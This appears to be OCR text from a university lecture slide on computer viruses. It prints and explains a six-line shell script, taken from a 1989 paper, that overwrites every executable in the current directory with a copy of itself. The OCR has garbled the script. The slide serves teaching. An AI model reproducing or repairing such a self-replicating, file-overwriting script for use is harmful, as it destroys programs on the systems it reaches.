 Malicious Code: Viruses
Virus Example
• This virus example (shell script) has only 6 lines of code in
comparison to the 105 lines of the Melissa Virus.
#!/bin/sh
for i in *
do if test x ``$i"
then cp $o $i
fi
done
• The script looks at each file in the current directory and tests if
the file is an executable. All executables are replaced with a
copy of this virus file.
Source: ``Virology 101", Computing Systems Spring 1989, pp. 173-181.
Sanjay Goel, School of Business/Center for Information Forensics and Assurance
University at Albany Proprietary Information
17